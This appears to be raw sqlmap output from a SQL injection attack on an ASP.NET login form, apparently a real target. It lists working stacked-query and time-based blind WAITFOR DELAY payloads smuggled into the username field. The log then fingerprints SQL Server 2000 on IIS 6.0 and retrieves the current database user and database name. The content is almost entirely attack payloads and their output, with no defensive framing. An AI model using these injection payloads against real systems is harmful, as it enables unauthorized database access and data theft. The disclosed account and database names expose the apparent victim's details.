 Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=dDw1MzgxOztsPF9jdGwwOkltYWdlQnV0dG9uMTtfY3RsMDpJbWFnZUJ
1dHRvbjI7Pj70TkyCtphuGkmZMzUso/ouX4fYXw==&_ctl0:txtusername=test ; WAITFOR DELAY
'0:0:5'--&_ctl0:ImageButton1.x=30&_ctl0:ImageButton1.y=45&_ctl0:txtpassword=tes
t
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=dDw1MzgxOztsPF9jdGwwOkltYWdlQnV0dG9uMTtfY3RsMDpJbWFnZUJ
1dHRvbjI7Pj70TkyCtphuGkmZMzUso/ouX4fYXw==&_ctl0:txtusername=test' WAITFOR DELAY
'0:0:5'--&_ctl0:ImageButton1.x=30&_ctl0:ImageButton1.y=45&_ctl0:txtpassword=test
---
[10:36:55] [INFO] testing Microsoft SQL Server
[10:36:55] [INFO] confirming Microsoft SQL Server
[10:36:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[10:36:55] [INFO] fetching current user
[10:36:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:36:55] [INFO] retrieved: gmissa
current user: 'gmissa'
[10:37:16] [INFO] fetching current database
[10:37:16] [INFO] retrieved: gmisykdx
current database: 'gmisy
[10:37:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 58 times
[10:37:36] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 10:37:36